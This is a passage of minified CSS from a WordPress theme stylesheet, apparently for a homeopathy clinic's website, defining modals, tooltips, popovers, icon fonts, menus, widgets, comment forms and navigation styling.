rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h5{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.blog_main{width:100%;float:left;margin-bottom:40px}.post.style-one{position:relative;margin-bottom:40px}.post.style-one .post-thumbnail{position:relative;margin-bottom:15px;overflow:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.post.style-one:hover .post-thumbnail{opacity:.8}.post.style-one .post-thumbnail>img{width:100%;float:left}.post.style-one .post-thumbnail>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:center top no-repeat;background-size:cover}.post.style-one .entry-main{margin-bottom:12px}.post.style-one .entry-main>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header{margin-bottom:12px}.post.style-one .entry-main .entry-header>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header .entry-title{margin-bottom:10px;font-size:20px;line-height:1.5}.post.style-one .entry-main .entry-header .entry-title a{color:inherit}.post.style-one .entry-main .entry-content{margin-bottom:25px}.post.style-one .entry-main .entry-content>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-content p{margin-bottom:20px;font-size:14px;color:#595959;line-height:1.8}.post.style-one .post-meta{margin-bottom:20px;font-size:0}.post.style-one .post-meta>span{text-transform:uppercase;font-size:13px;color:#999;line-height:1.8}.post.style-one .post-meta>span.author{color:#010101}.post.style-one .post-meta>span:after{content:" ";display:inline-block;vertical-align:middle;width:7px;height:2px;margin-left:7px;margin-right:7px;background-color:#999}.post.style-one .post-meta>span:last-child:after,.post.style-one .post-meta>span:only-child:after{display:none}.post.style-one .post-meta>span a{color:inherit}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li 